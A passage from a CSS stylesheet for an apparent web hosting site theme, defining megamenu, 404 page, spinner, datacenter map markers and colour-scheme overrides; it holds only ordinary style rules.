    color: #69c399
}

.megamenu-list .media-body {
    display: table-cell;
    vertical-align: top
}

.megamenu-list .service-list {
    padding: 30px;
    background-color: #fff;
    border-bottom-left-radius: 12px;
    border-top-left-radius: 12px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.megamenu-list .service-list .service {
    display: inline-table;
    padding: 12px
}

.megamenu-list .service-list .service .media {
    padding: 0 0 10px 0
}

.megamenu-list .service-list .service .media-left {
    padding: 10px 15px 15px 0;
    color: #9e9e9e
}

.megamenu-list .service-list .service .media-left .svg {
    height: 44px;
    width: 44px
}

.megamenu-list .service-list .service ul {
    padding: 0;
    padding-top: 10px
}

.megamenu-list .service-list .service .media-body a {
    font-size: 16px;
    padding: 0;
    line-height: 38px;
    color: #313131;
    margin-right: 0
}

.megamenu-list .service-list .service .media-body a:hover {
    color: #ee5586
}

.megamenu-list .service-list .service .media-body p {
    font-size: 12px;
    color: #4c4a4a;
    line-height: 22px;
    margin: 0
}

.megamenu-list .service-list .service.special .media-body a {
    color: #21252e;
    border: none
}

.megamenu-list .service-list .service.special .media-body p {
    color: #21252e
}

.megamenu-list .start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    padding: 0
}

.megamenu-list .start-offer .inner {
    height: 100%;
    border-bottom-right-radius: 12px;
    border-top-right-radius: 12px;
    padding: 30px;
    text-align: left;
    background-color: #ee5586
}

.megamenu-list .start-offer .inner .inner-content {
    font-size: 14px;
    line-height: 28px;
    color: #212122
}

.megamenu-list .start-offer .inner .title {
    color: #181b22;
    font-weight: 700
}

.megamenu-list .start-offer .inner a {
    padding: 17px 26px !important;
    font-weight: 700;
    display: inline-block;
    line-height: 1;
    font-size: 16px
}

.megamenu-list .service .top-head {
    align-items: center;
    position: relative;
    padding-bottom: 10px;
    display: flex
}

.megamenu-list .service .top-head .svg {
    height: 32px;
    width: 32px
}

.megamenu-list .service .top-head div {
    padding: 0 0 0 15px;
    font-size: 16px;
    font-weight: 700
}

.section-404 {
    text-align: center
}

.section-404 .img-responsive {
    display: inline-block
}

.section-404 .input {
    vertical-align: middle;
    border: solid 1px #ee5586;
    padding: 15px;
    width: 50%
}

.section-404 .title {
    font-size: 38px;
    color: #212122;
    line-height: 40px
}

.section-404 i {
    font-size: 32px;
    color: #ee5586
}

.section-404 .subtitle {
    font-style: italic;
    font-size: 15px;
    color: #4c4a4a
}

.section-404 .input-group {
    width: 100%;
    display: inline-block;
    line-height: 19px;
    margin-top: 40px
}

.top-header {
    z-index: 0;
    overflow: hidden;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 86px;
    padding-bottom: 100px
}

.top-header .wrapper {
    position: relative
}

.top-header .wrapper .heading {
    font-weight: 700;
    font-size: 72px;
    text-transform: capitalize;
    color: #fff
}

.top-header .wrapper .subheading {
    /* font-size: 28px; */
    color: #eaeaea;
    line-height: 32px;
    font-weight: 500 !important;
}

.top-header .golink {
    margin-right: 15px;
    text-transform: capitalize;
    letter-spacing: .5px;
    border-bottom: solid 3px grey;
    padding-bottom: 5px;
    cursor: pointer !important;
    font-size: 14px;
    font-weight: 600
}

.top-header .golink:hover {
    padding-bottom: 0;
    cursor: pointer !important;
    border-bottom: solid 3px #fff;
    text-decoration: none !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.getready {
    position: relative;
    padding: 80px 0
}

.getready .column-support-txt {
    position: relative;
    display: inline-block
}

.getready .column-support-title {
    font-weight: 700;
    font-size: 46px;
    color: #fff;
    line-height: 1;
    margin-bottom: 12px
}

.getready .column-support-subtitle {
    font-size: 18px;
    line-height: 30px;
    color: #fff
}

.getready .btn-floats {
    text-align: right
}

#spinner-area {
    background-color: #000;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    opacity: .9
}

.spinner {
    position: fixed;
    height: 3em;
    width: 3em;
    overflow: visible;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.spinner-txt {
    color: #414142;
    left: -9px;
    margin-top: 50px;
    position: absolute
}

.double-bounce1,
.double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #493139;
    opacity: .8;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out
}

.double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s
}

.onScreen .line {
    animation: dash 2s cubic-bezier(.23, 1, .32, 1);
    -webkit-animation: dash 2s cubic-bezier(.23, 1, .32, 1);
    -webkit-animation-fill-mode: forwards
}

@-webkit-keyframes sk-bounce {
    0%,
    100% {
        -webkit-transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1)
    }
}

@keyframes sk-bounce {
    0%,
    100% {
        transform: scale(0);
        -webkit-transform: scale(0)
    }
    50% {
        transform: scale(1);
        -webkit-transform: scale(1)
    }
}

.cd-top {
    display: inline-block;
    height: 42px;
    width: 42px;
    position: fixed;
    bottom: 100px;
    right: 30px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    border-radius: 12px;
    background: #ee5586;
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15);
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s
}

.cd-top.cd-fade-out,
.cd-top.cd-is-visible,
.no-touch .cd-top:hover {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s
}

.cd-top i {
    top: 7px;
    color: #fff;
    font-size: 31px;
    display: inline-flex;
    position: absolute;
    right: 33px
}

.cd-top.cd-is-visible {
    visibility: visible;
    opacity: 1;
    z-index: 99
}

.cd-top.cd-fade-out {
    opacity: .5
}

.no-touch .cd-top:hover {
    background-color: #e86256;
    opacity: 1
}

.domain-prices {
    margin-top: 10px
}

.domain-prices ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.domain-prices li {
    display: inline-flex;
    padding: 10px 20px;
    position: relative;
    font-size: 18px;
    font-weight: 600
}

.domain-prices li sup {
    font-size: 14px;
    top: -4px
}

.domain-prices li .price {
    color: #fff !important;
    margin-left: 10px
}

.fullrock {
    height: 100%;
    width: 100%;
    padding: 100px 0;
    display: block;
    position: fixed;
    z-index: 1200;
    top: 0;
    left: 0;
    overflow: auto
}

.fullrock-content {
    position: relative
}

.fullrock a {
    line-height: 28px;
    text-decoration: none;
    color: #22262f;
    transition: .3s
}

.fullrock a:focus,
.fullrock a:hover {
    color: #f1f1f1
}

.fullrock .svg.closer {
    height: 50px;
    width: 50px;
    background-color: #fff;
    cursor: pointer;
    position: absolute;
    top: 25px;
    right: 25px;
    opacity: .6
}

.fullrock .svg.closer:hover {
    opacity: 1;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.fullrock .svg.logo-menu {
    position: absolute;
    width: 110px;
    top: -70px
}

#myNav {
    display: none
}

#typed-cursor {
    opacity: 1;
    -webkit-animation: blink .9s infinite;
    animation: blink .9s infinite
}

.maping .datacenters {
    border: solid 3px #fff;
    width: 22px;
    height: 22px;
    border-radius: 24px;
    cursor: pointer;
    position: absolute
}

.maping .datacenters.montreal {
    top: 38%;
    left: 28%
}

.maping .datacenters.newyork {
    top: 44%;
    left: 26%
}

.maping .datacenters.portugal {
    top: 46%;
    left: 44%
}

.maping .datacenters.london {
    top: 38%;
    left: 46.5%
}

.maping .datacenters.moskow {
    top: 35%;
    left: 56%
}

.maping .datacenters.hongkong {
    top: 54%;
    left: 79%
}

.maping .datacenters.singapure {
    top: 64%;
    left: 77%
}

@keyframes blink {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

.balancing .load b {
    font-size: 22px;
    margin-bottom: 12px;
    display: inline-block;
    font-weight: 500
}

.balancing .load .info {
    font-size: 16px;
    line-height: 34px;
    color: #4c4a47
}

.included {
    margin-top: 25px;
    color: #fff;
    line-height: 26px;
    font-size: 16px;
    font-weight: 500
}

.sidebar .included h4 {
    margin-bottom: 20px
}

.included i {
    padding-right: 12px;
    font-size: 20px;
    vertical-align: middle
}

.sidebar .ordersummary h4 {
    margin-bottom: 20px
}

.included ul {
    padding-left: 0
}

.included ul li {
    list-style: none
}

.godown {
    border: none;
    position: absolute;
    display: inline-table;
    left: calc(250px + 55vw - 768px) !important;
    margin-top: 200px;
    z-index: 2;
    -webkit-animation: moverdown 1s infinite alternate;
    animation: moverdown 1s infinite alternate
}

.godown span {
    position: absolute;
    letter-spacing: 1px;
    top: -10px;
    font-size: 16px;
    left: 0;
    font-weight: 700;
    -webkit-transform: rotate(-90deg) !important;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg)
}

@-webkit-keyframes moverdown {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-10px)
    }
}

@keyframes moverdown {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-10px)
    }
}

.soc-icons-apply a {
    display: inline-block;
    margin: 0 10px 20px 0
}

.soc-icons-apply a:hover {
    color: #ee5586;
    text-decoration: none
}

.soc-icons-apply span {
    background-color: #fff;
    display: grid;
    align-items: center;
    height: 48px;
    line-height: 48px;
    text-align: center;
    border-radius: 18px;
    width: 48px;
    transition: .3s;
    font-size: 24px;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%)
}

.soc-icons-apply span:hover {
    color: #ee5586 !important
}

.randomline {
    position: absolute;
    right: 0;
    bottom: 0;
    margin-bottom: 50px
}

.bigline {
    width: 50px;
    margin-bottom: 8px
}

.smallline {
    position: absolute;
    right: 0;
    width: 15px
}

.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
    -moz-transition: all .15s ease-out;
    transition: all .15s ease-out
}

.mfp-fade.mfp-bg.mfp-ready {
    opacity: .8
}

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
    -moz-transition: all .15s ease-out;
    transition: all .15s ease-out
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0
}

.popup-gallery img {
    width: 100%;
    padding: 0
}

.zoo-content {
    position: absolute;
    right: 0;
    height: 100%;
    width: 100%;
    top: 0
}

.zoo-content:hover {
    opacity: 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.zoo-content .icoo {
    text-align: center;
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.zoo-content .icoo i {
    font-size: 34px;
    color: #fff;
    border-radius: 50px;
    padding: 10px;
    border: none;
    opacity: .8
}

.config.cd-main-content {
    position: initial !important
}

.config.cd-main-content .cd-filter-content {
    padding-left: 0
}

.config.cd-main-content input.form-control {
    width: 65px
}

.config.cd-main-content .table td {
    vertical-align: middle;
    border-color: grey
}

.config.cd-main-content .table thead td {
    font-weight: 700
}

.config.cd-main-content .table tbody {
    padding-top: 20px
}

.config.cd-main-content .cd-filter-block ul {
    padding: 0
}

.cd-filter-block input.range-slider-input {
    height: 4px;
    border: none !important
}

.range-slider-input::-webkit-slider-thumb {
    cursor: pointer;
    height: 16px;
    width: 16px;
    border-radius: 50px;
    border: none
}

.range-slider-input::-moz-range-thumb {
    cursor: pointer;
    height: 16px;
    width: 16px;
    border-radius: 50px;
    border: none
}

.ordersummary {
    margin-top: 30px;
    font-size: 14px
}

.ordersummary td {
    padding: 10px 0 !important
}

.notfound p {
    line-height: 30px
}

.knowledge a.category {
    color: #212122
}

svg.blackfriday {
    min-height: 100%;
    min-width: 1024px;
    width: 100%;
    height: auto;
    position: fixed;
    top: 0;
    left: 0
}

#games .gametitle {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 32px;
    background: rgba(0, 0, 0, .7);
    padding: 25px 25px 25px;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px
}

#games .gametitle strong {
    font-size: 18px;
    display: block;
    color: #fff
}

#games .gametitle .button {
    position: absolute;
    display: none;
    left: 18px;
    right: 18px;
    bottom: -56px
}

#games .hoverbg {
    height: inherit;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 8;
    position: absolute;
    bottom: -100%;
    content: " ";
    border-radius: 12px;
    opacity: 0;
    -o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
    top: 0;
    background: rgba(0, 0, 0, .5)
}

#games .refing {
    height: 350px;
    overflow: hidden;
    width: 100%;
    position: relative;
    border-radius: 12px;
    text-align: center;
    margin-top: 50px
}

#games .col:hover {
    position: absolute;
    left: 0;
    top: 0;
    transform: translate3d(0, 0, 0)
}

#games .col:hover .hoverbg {
    opacity: 1;
    border-radius: 12px;
    height: inherit
}

#games .col:hover .gametitle {
    background: 0 0;
    bottom: 80px;
    -webkit-transition: bottom .25s ease-in-out
}

#games .col:hover .gametitle .button {
    display: block;
    text-align: center
}

#games .col:hover .button {
    bottom: -46px
}

.agpanel {
    position: relative;
    padding-left: 75px
}

.agpanel svg {
    position: absolute;
    top: 0;
    width: 60px;
    height: auto;
    left: 0
}

.agpanel p {
    line-height: 32px
}

.btn-settings {
    z-index: 99;
    right: 50px;
    position: fixed;
    top: 200px;
    width: 70px;
    height: 70px;
    border: none;
    font-weight: 700;
    line-height: 26px !important;
    color: #212122;
    line-height: 19px;
    text-align: center;
    vertical-align: middle;
    align-items: center;
    border-radius: 17px;
    background-color: #efefef;
    list-style: none;
    display: grid;
    zoom: 1;
    padding: 11px !important;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 35%);
    -webkit-transition: all .3s linear 0s !important;
    -moz-transition: all .3s linear 0s !important;
    -ms-transition: all .3s linear 0s !important;
    transition: all .3s linear 0s !important
}

.btn-settings:hover {
    color: #fff !important;
    background-color: #4c4a4a !important;
    box-shadow: 0 5px 10px 0 rgb(0 0 0 / 30%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-settings span {
    font-size: 30px
}

.btn-settings span:nth-child(2) {
    font-size: 13px
}

.btn-demos {
    z-index: 99;
    right: 50px;
    position: fixed;
    top: 285px;
    width: 70px;
    height: 70px;
    border: none;
    font-weight: 700;
    line-height: 26px !important;
    color: #212122;
    line-height: 19px;
    text-align: center;
    vertical-align: middle;
    align-items: center;
    border-radius: 17px;
    background-color: #efefef;
    list-style: none;
    display: grid;
    zoom: 1;
    padding: 11px !important;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 35%);
    -webkit-transition: all .3s linear 0s !important;
    -moz-transition: all .3s linear 0s !important;
    -ms-transition: all .3s linear 0s !important;
    transition: all .3s linear 0s !important
}

.btn-demos:hover {
    color: #fff !important;
    background-color: #4c4a4a !important;
    box-shadow: 0 5px 10px 0 rgb(0 0 0 / 30%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-demos span {
    font-size: 30px
}

.btn-demos span:nth-child(2) {
    font-size: 12px
}

.offcanvas.offcanvas-box {
    width: 640px;
    margin: 25px;
    border-radius: 12px;
    background: rgba(255, 255, 255, .9);
    box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(4px)
}

.offcanvas.offcanvas-box .card svg {
    position: relative;
    top: 50%;
    left: 60%;
    width: 48px;
    height: 48px;
    transform: translate(-50%, -50%)
}

.offcanvas.offcanvas-box .card {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

.offcanvas.offcanvas-box .card img {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

.offcanvas.offcanvas-box .os {
    float: left;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%);
    width: calc(20% - 20px);
    min-height: 115px;
    background-color: #fff;
    margin: 10px
}

.offcanvas.offcanvas-box .os svg {
    width: 44px;
    height: 44px;
    margin-bottom: 2px
}

.offcanvas.offcanvas-box .os p {
    color: #212122
}

.offcanvas-header .btn-close {
    padding: 12px !important;
    border-radius: 50%;
    background-color: #efefef
}

.offcanvas-header .btn-close:hover {
    background-color: #e1e1e1;
    -o-transition: .35s;
    -ms-transition: .35s;
    -moz-transition: .35s;
    -webkit-transition: .35s;
    transition: .35s
}

.offcanvas-header {
    padding: 1.4rem 2rem;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 10%);
    border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.offcanvas-body {
    padding: 1.5rem 2rem
}

.btn-check:checked+.btn-outline-pink {
    background-color: #ee5586 !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-blue {
    background-color: #1697bf !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-green {
    background-color: #84a841 !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-dark {
    background-color: #6c767e !important;
    color: #fff !important
}

.content-btn-demos {
    line-height: 48px;
    margin-right: 5px;
    z-index: 99;
    right: 10px;
    position: fixed;
    top: 350px
}

.pink a {
    background: #ee5586
}

.blue a {
    background: #55bde5
}

.green a {
    background: #bfd84d
}

.dark a {
    background: #515152
}

svg {
    vertical-align: middle;
    border-style: none
}

.svg.pattern {
    position: absolute;
    bottom: 0;
    top: 0
}

.infonews {
    top: 0;
    width: 100%;
    z-index: 12;
    position: absolute
}

.infonews .news {
    padding: 10px 20px;
    font-size: 14px;
    color: grey
}

.infonews small {
    vertical-align: middle;
    color: #bcbcbc !important
}

.infonews-nav {
    display: flex;
    align-items: center
}

.infonews-nav li {
    position: relative;
    display: inline-block
}

.infonews-nav a.iconews {
    display: flex;
    padding: 10px 0;
    align-items: center;
    color: #bcbcbc !important;
    font-size: 13px;
    margin-left: 30px;
    cursor: pointer;
    font-weight: 400;
    vertical-align: text-top
}

.infonews-nav a.iconews:last-child {
    font-weight: 700;
    font-size: 14px
}

.infonews-nav a.iconews:hover {
    text-decoration: none;
    color: #fff !important;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

#my-popover-content p {
    font-size: 40px
}

#my-popover-content {
    display: none
}

.styleswitch:hover {
    cursor: pointer !important;
    -webkit-transition: .5s !important;
    -moz-transition: .5s !important;
    -ms-transition: .5s !important;
    -o-transition: .5s !important;
    transition: .5s !important
}

.activelayout {
    background-color: #efefef !important;
    color: #212122 !important
}

.activebackground {
    background-color: #efefef !important;
    color: #212122 !important
}

.activeheader {
    background-color: #efefef !important;
    color: #212122 !important
}

.activecolor {
    background-color: #efefef !important;
    color: #212122 !important
}

.activefont {
    background-color: #efefef !important;
    color: #212122 !important
}

.activetextDirection {
    background-color: #efefef !important;
    color: #212122 !important
}

.stylelayout {
    cursor: pointer
}

.stylelayout.activelayout {
    cursor: default
}

.stylecolor {
    cursor: pointer
}

.stylecolor.activecolor {
    cursor: default
}

.styleheader {
    cursor: pointer
}

.styleheader.activeheader {
    cursor: default
}

.stylebackground {
    cursor: pointer
}

.stylebackground.activefont {
    cursor: default
}

.styletextDirection {
    cursor: pointer
}

.styletextDirection.activetextDirection {
    cursor: default
}

.stylefont {
    cursor: pointer
}

.stylefont.activefont {
    cursor: default
}

.offcanvas-content {
    padding: 20px 0 20px 0
}

[data-color=black] svg #svg-ico {
    fill: #4c555d
}

[data-color=black] svg #svg-concept {
    stroke: #4c555d
}

[data-color=black] .golink {
    color: #4c555d !important
}

[data-color=black] .golink:hover {
    color: #4c555d !important
}

[data-color=black] .bg-pink {
    background-color: #4c555d !important
}

[data-color=black] .c-pink {
    color: #4c555d !important
}

[data-color=black] .bb-pink {
    border-bottom: solid 1px #4c555d !important
}

[data-color=black] .popover-body {
    border: solid 1px #4c555d
}

[data-color=black] .popover .arrow::before {
    border-top-color: #4c555d
}

[data-color=black] .popover .popover-header {
    background-color: #4c555d
}

[data-color=black] ::selection {
    background: #4c555d
}

[data-color=black] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #4c555d !important
}

[data-color=black] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .megamenu .start-offer .inner {
    background-color: #4c555d
}

[data-color=black] .megamenu .service-list .service.special .media-body a:hover {
    color: #4c555d
}

[data-color=black] .megamenu .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .megamenu-list .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .team .wrapper:hover .team-info .desc {
    color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-connect {
    background-color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #4c555d transparent transparent transparent
}

[data-color=black] .wpc-cloud-range .noUi-tooltip {
    background-color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #4c555d
}

[data-color=black] .wpc-vps-info .title .info {
    color: #4c555d
}

[data-color=black] .fullrock .closer {
    color: #4c555d !important
}

[data-color=black] .form-control:focus {
    border: solid 1px #4c555d !important
}

[data-color=black] .sec-bg5 {
    background-color: #4c555d
}

[data-color=black] .total-grad {
    background: linear-gradient(-60deg, #4c555d 0, #6c767e 100%) !important
}

[data-color=black] .total-grad-inverse {
    background: linear-gradient(240deg, #6c767e 0, #4c555d 100%)
}

[data-color=black] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #111 50%, #000 100%)
}

[data-color=black] .menu-wrap.fixed {
    background: linear-gradient(89deg, #6c767e 3%, #4c555d 98%)
}

[data-color=black] .btn-default-pink {
    color: #4c555d;
    border: 1px solid #4c555d
}

[data-color=black] .btn-default-pink:hover {
    background-color: #4c555d
}

[data-color=black] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #6c767e, #4c555d 40%, #4c555d 40%, #6c767e)
}

[data-color=black] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #6c767e, #4c555d 40%, #4c555d 40%, #6c767e)
}

[data-color=black] .btn-default-pink-fill {
    background-color: #4c555d !important
}

[data-color=black] .pricing .list-info {
    background-color: #4c555d
}

[data-color=black] .slick #slider .plan-container .title {
    color: #4c555d
}

[data-color=black] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #4c555d !important
}

[data-color=black] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #4c555d !important;
    color: #4c555d !important
}

[data-color=black] .tabs.offers-tabs .tabs-header .active:hover {
    color: #4c555d !important
}

[data-color=black] .fill-input:focus {
    border-color: #4c555d !important
}

[data-color=black] .countdown .wrapper .clock div:first-child {
    border: solid 1px #4c555d;
    background-color: #4c555d
}

[data-color=black] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #4c555d
}

[data-color=black] .blog .sidebar .heading.active {
    color: #4c555d !important
}

[data-color=black] .blog .sidebar .posts .tabs-header li.active {
    color: #4c555d !important;
    border-bottom-color: #4c555d !important
}

[data-color=black] .blog .sidebar .line.active:before {
    background-color: #4c555d !important
}

[data-color=black] .blog .media .media-heading a:hover {
    color: #4c555d
}

[data-color=black] .blog .wrap-blog .social-icon i {
    color: #4c555d
}

[data-color=black] .blog .sidebar .categories .heading a.active {
    color: #4c555d !important
}

[data-color=black] .blog .sidebar .categories .heading a:after {
    color: #4c555d
}

[data-color=black] .blog .sidebar .categories .heading span {
    color: #4c555d
}

[data-color=black] .circle-section .title-round {
    color: #4c555d
}

[data-color=black] .domain-prices li {
    color: #4c555d
}

[data-color=black] .maping .datacenters {
    background: #4c555d
}

[data-color=black] .footer .soc-icons i {
    color: #4c555d
}

[data-color=black] .included i {
    color: #4c555d
}

[data-color=black] .soc-icons-apply span {
    color: #4c555d
}

[data-color=black] .bigline {
    border: solid 1px #4c555d
}

[data-color=black] .smallline {
    border: solid 1px #4c555d
}

[data-color=black] .knowledge a {
    color: #4c555d
}

[data-color=black] .godown span {
    color: #4c555d
}

[data-color=black] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #4c555d !important;
    background-color: #4c555d !important
}

[data-color=black] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #4c555d !important;
    background-color: #4c555d !important
}

[data-color=black] .cd-filter-block select:hover {
    border: solid 1px #4c555d !important
}

[data-color=black] .cd-filter-block input:focus,
[data-color=black] .cd-filter-block select:focus {
    border-color: #4c555d !important
}

[data-color=black] .range-slider-input::-webkit-slider-runnable-track {
    background: #4c555d
}

[data-color=black] .range-slider-input::-webkit-slider-thumb {
    background: #4c555d
}

[data-color=black] .zoo-content .icoo i {
    background-color: #4c555d
}

[data-color=black] .services .service-wrap .pay img {
    border: solid 1px #4c555d
}

[data-color=black] .page-item.active .page-link {
    background-color: #4c555d !important;
    border-color: #4c555d !important
}

[data-color=black] .cd-filter-block input.range-slider-input {
    background-color: #4c555d !important
}

[data-color=black] .range-slider-input::-webkit-slider-thumb {
    background-color: #4c555d !important
}

[data-color=black] .range-slider-input::-moz-range-thumb {
    background-color: #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activelayout {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activebackground {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activecolor {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activeheader {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activefont {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activetextDirection {
    border-bottom: solid 1px #4c555d !important
}

[data-color=black] .bs-popover-start>.popover-arrow::after {
    border-right-color: #4c555d !important;
    border-left-color: #4c555d !important
}

[data-color=black] .bs-popover-end>.popover-arrow::after {
    border-left-color: #4c555d !important;
    border-right-color: #4c555d !important
}

[data-color=black] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #4c555d !important
}

[data-color=black] .bs-popover-top>.popover-arrow::after {
    border-top-color: #4c555d !important
}

[data-color=black] .gdprcookie-types ul li input:checked~label {
    background-color: #4c555d;
    border: solid 1px #4c555d
}

[data-color=black] .pricing .wrapper .title {
    color: #6c767e
}

[data-color=black] .bg-purple {
    background-color: #6c767e !important
}

[data-color=black] .c-purple {
    color: #6c767e !important
}

[data-color=black] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #6c767e 0) !important
}

[data-color=black] .btn-default-purple {
    color: #6c767e;
    border: 1px solid #6c767e
}

[data-color=black] .btn-default-purple:hover {
    background-color: #6c767e
}

[data-color=black] .btn-default-purple-fill {
    background-color: #6c767e !important
}

[data-color=black] .pricing .table .title {
    color: #6c767e
}

[data-color=black] .accordion.faq .panel-title.active {
    color: #6c767e !important
}

[data-color=black] .wpc-vps-info .price-wrap .title {
    background-color: #6c767e
}

[data-color=black] .megamenu .start-offer .inner .inner-content {
    color: #efefef
}

[data-color=blue] svg #svg-ico {
    fill: #55bde5
}

[data-color=blue] svg #svg-concept {
    stroke: #55bde5
}

[data-color=blue] .golink {
    color: #55bde5 !important
}

[data-color=blue] .golink:hover {
    color: #55bde5 !important
}

[data-color=blue] .bg-pink {
    background-color: #55bde5 !important
}

[data-color=blue] .c-pink {
    color: #55bde5 !important
}

[data-color=blue] .bb-pink {
    border-bottom: solid 1px #55bde5 !important
}

[data-color=blue] .popover-body {
    border: solid 2px #55bde5
}

[data-color=blue] .popover .arrow::before {
    border-top-color: #55bde5
}

[data-color=blue] .popover .popover-header {
    background-color: #55bde5
}

[data-color=blue] ::selection {
    background: #55bde5
}

[data-color=blue] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #55bde5 !important
}

[data-color=blue] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .megamenu .start-offer .inner {
    background-color: #55bde5
}

[data-color=blue] .megamenu .service-list .service.special .media-body a:hover {
    color: #55bde5
}

[data-color=blue] .megamenu .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .megamenu-list .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .team .wrapper:hover .team-info .desc {
    color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-connect {
    background-color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #55bde5 transparent transparent transparent
}

[data-color=blue] .wpc-cloud-range .noUi-tooltip {
    background-color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #55bde5
}

[data-color=blue] .wpc-vps-info .title .info {
    color: #55bde5
}

[data-color=blue] .fullrock .closer {
    color: #55bde5 !important
}

[data-color=blue] .form-control:focus {
    border: solid 1px #55bde5 !important
}

[data-color=blue] .sec-bg5 {
    background-color: #55bde5
}

[data-color=blue] .total-grad {
    background: linear-gradient(-60deg, #55bde5 0, #1697bf 100%) !important
}

[data-color=blue] .total-grad-inverse {
